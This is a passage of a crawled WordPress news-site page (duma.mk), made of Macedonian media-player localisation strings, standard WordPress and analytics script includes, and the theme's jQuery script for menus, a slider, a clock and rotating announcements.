\u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 1 \u043d\u0430 \u0441\u0435\u043a\u0443\u043d\u0434\u0430, \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0413\u043e\u0440\u0435/\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0414\u043e\u043b\u0435 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 10 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u041e\u0431\u0458\u0430\u0432\u0443\u0432\u0430\u045a\u0435 \u0432\u043e \u0436\u0438\u0432\u043e","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0448\u0438\u045a\u0430\u0442\u0430 \u0413\u043e\u0440\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u0430/\u0414\u043e\u043b\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430, \u0437\u0430 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a\u043e\u0442.","mejs.unmute":"\u0412\u043a\u043b\u0443\u0447\u0438 \u0433\u043e \u0437\u0432\u0443\u043a\u043e\u0442","mejs.mute":"\u0417\u0430\u043d\u0435\u043c\u0438","mejs.volume-slider":"\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.captions-subtitles":"\u041f\u0440\u0435\u0432\u043e\u0434","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0458\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0423\u043f\u0440\u043e\u0441\u0442\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0441\u043a\u0438","mejs.german":"\u0413\u0435\u0440\u043c\u0430\u043d\u0441\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u0442\u0441\u043a\u0438 \u041a\u0440\u0435\u043e\u043b\u0435","mejs.hebrew":"\u0415\u0432\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0423\u043d\u0433\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u043e\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0437\u0438\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0437\u0438\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u043b\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u043e\u043c\u0430\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duma.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duma.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display: none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"465aaa09e7044be0aa513460e9d6e557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0
body_size: 220
content:
(function ($, root, undefined) {
	
	$(document).ready(function() {
		
		'use strict';
		
		var touch 	= $('#touch-menu');
		var menu 	= $('.site-navigation');

		$(touch).on('click', function(e) {
			e.preventDefault();
			menu.slideToggle();
			touch.toggleClass("on");
		});
		
		$(window).resize(function(){
			var w = $(window).width();
			if(w > 992 && menu.is(':hidden')) {
				menu.removeAttr('style');
			}
		});

		function fullWindow() {
			$(".fullwindow").css("min-height", $(window).height() - $(".header").height() - $(".footer").height());
		};
		fullWindow();

		$(window).resize(function() {
			fullWindow();
		});

		var homeSlider = new Swiper('.home-slider', {
			loop: true,
			speed: 800,
			autoplay: {
				delay: 30000,
				disableOnInteraction: false,
			},
			navigation: {
				nextEl: '.slide-next',
				prevEl: '.slide-prev',
			},
		});

	  $(function() {
	  		var adjustArticleHeights = (function () {
		    var leftColumnHeight = 0,
		      rightColumnHeight = 0,
		      $articles = $('.feed-wrap article');
		    for (var i = 0; i < $articles.length; i++) {
		      if (leftColumnHeight > rightColumnHeight) {
		        rightColumnHeight += $articles.eq(i).addClass('right').outerHeight(true);
		      } else {
		        leftColumnHeight += $articles.eq(i).outerHeight(true);
		      }
		    }
		    return $articles;
		  })();
		});
		
		setInterval( function() {
			var dt = new Date();
			var time = addZeroBefore( dt.getHours() ) + ":" + addZeroBefore( dt.getMinutes() ) + ":" + addZeroBefore( dt.getSeconds() );

			$('#duma_current_time').text(time);
		}, 1000);

		function addZeroBefore(n) {
			return (n < 10 ? '0' : '') + n;
		}

		setInterval( function() {
			var active_an = $('.announcements-list li.active');
			var active_index = parseInt( active_an.attr('announcement-index') );
			var next_index = ( active_index < ($('.announcements-list li').length-1) ) ? active_index+1 : 0;

			active_an.removeClass('active');
			$('.announcements-list li[announcement-index="' + next_index + '"]').addClass('active');

		}, 5000);
		
	});
	
})(jQuery, this);
